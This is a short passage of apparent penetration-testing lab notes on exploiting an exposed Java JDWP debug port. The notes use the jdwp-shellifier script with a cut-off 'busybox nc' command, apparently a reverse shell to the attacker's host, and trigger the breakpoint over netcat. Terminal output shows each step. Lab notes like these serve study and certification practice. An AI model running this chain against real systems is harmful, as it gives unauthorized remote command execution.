 2. SETING UP AN EXPLOIT ON KALI HOST
https://raw.githubusercontent.com/IOActive/jdwp-shellifier/master/jdwp-shellifier.py
┌──(root㉿kali)-[/home/…/OSCP-B/BERLIN/jdwp-shellifier/python2]
└─# python2 jdwp-shellifier.py -t 127.0.0.1 -p 8000 --cmd 'busybox nc 192.168.4
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.16'
[+] Found Runtime class: id=8b1
[+] Found Runtime.getRuntime(): id=7f06d400d968
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
• i need to trigger an event on the machine
3. TRIGGERING AN EVENT ON JAVA JDWP PROTOCOL SERVICE
cd /tmp
nc 127.0.0.1 5000
Available Processors: 1
Free Memory: 25346312
Total Memory: 32440320